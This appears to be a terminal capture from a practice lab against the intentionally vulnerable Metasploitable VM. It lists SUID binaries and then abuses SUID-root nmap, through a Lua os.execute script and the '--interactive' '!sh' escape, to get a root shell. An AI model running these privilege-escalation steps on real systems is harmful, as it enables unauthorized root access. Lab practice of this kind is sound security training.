 1 2 3 4 12:36
kali@kali: ~
File Actions Edit View Help
344139   40 -rwsr-xr-x   1 root     root        37360 Apr  2  2008 /usr/bin/gpasswd
344317   16 -rwsr-xr-x   1 root     root        12296 Dec 10  2007 /usr/bin/traceroute6.iputils
344359  112 -rwsr-xr-x   2 root     root       107776 Feb 25  2008 /usr/bin/sudo
344959   12 -rwsr-xr-x   1 root     root        12020 Nov 22  2007 /usr/bin/netkit-rlogin
344230   12 -rwsr-xr-x   1 root     root        11048 Dec 10  2007 /usr/bin/arping
344231   40 -rwsr-sr-x   1 daemon   daemon      38464 Feb 20  2007 /usr/bin/at
344365   20 -rwsr-xr-x   1 root     root        19144 Apr  2  2008 /usr/bin/newgrp
344429   28 -rwsr-xr-x   1 root     root        28624 Apr  2  2008 /usr/bin/chfn
344956  768 -rwsr-xr-x   1 root     root       780676 Apr  8  2008 /usr/bin/nmap
344441   24 -rwsr-xr-x   1 root     root        23952 Apr  2  2008 /usr/bin/chsh
344957   16 -rwsr-xr-x   1 root     root        15952 Nov 22  2007 /usr/bin/netkit-rcp
344771   32 -rwsr-xr-x   1 root     root        29104 Apr  2  2008 /usr/bin/passwd
344792   48 -rwsr-xr-x   1 root     root        46084 Mar 31  2008 /usr/bin/mtr
354632   16 -rwsr-sr-x   1 libuuid  libuuid     12336 Mar 27  2008 /usr/sbin/uuidd
354626  268 -rwsr-xr--   1 root     dip        269256 Oct  4  2007 /usr/sbin/pppd
^P^H^H^H^H^H^H^H^H
msfadmin@metasploitable:~$ TF=$(mktemp)
msfadmin@metasploitable:~$ echo 'os.execute("/bin/sh")' > $TF
msfadmin@metasploitable:~$ nmap --script=$TF
Starting Nmap 4.53 ( http://insecure.org ) at 2025-07-10 12:35 EDT
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.500 seconds
msfadmin@metasploitable:~$ nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> nm^H^H^H^H
msfadmin@metasploitable:~$ nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> nmap> !sh
Unknown command (nmap>) -- press h <enter> for help
nmap> !sh
sh-3.2# who am i
msfadmin pts/1        2025-07-10 12:32 (10.0.2.15)
sh-3.2# whoami
root
sh-3.2# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
sh-3.2#